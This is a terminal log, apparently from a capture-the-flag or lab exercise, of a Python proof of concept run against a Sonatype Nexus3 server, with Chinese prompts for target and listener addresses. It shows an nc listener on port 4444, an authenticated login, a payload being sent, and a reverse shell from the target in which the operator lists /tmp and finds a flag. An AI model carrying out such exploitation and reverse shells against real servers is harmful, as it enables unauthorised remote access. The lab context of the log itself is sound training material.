 ┌──(kali㉿kali-attacker)-[~/workspace/nexus]
└─$ python nexus_poc.py
请输入目标 Nexus3 IP（例如 192.168.109.4）: 192.168.109.4
请输入目标 Nexus3 端口（例如 60357）: 57441
请输入本机监听 IP（例如 192.168.109.10）: 192.168.109.10
请输入本机监听端口（例如 4444）: 4444
[+] 启动监听: nc -lvnp 4444
[*] 如果目标成功反弹，你将在此终端获得 shell。
[+] 正在登录 Nexus3...
listening on [any] 4444 ...
[+] 登录成功，NXSESSIONID = defe6adc-96cd-48c9-a1c9-6bb370f7e11d
[+] 正在发送 exploit payload...
connect to [192.168.109.10] from (UNKNOWN) [192.168.109.4] 40235
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ ls /tmp
f
flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
hsperfdata_nexus
/opt/sonatype/nexus $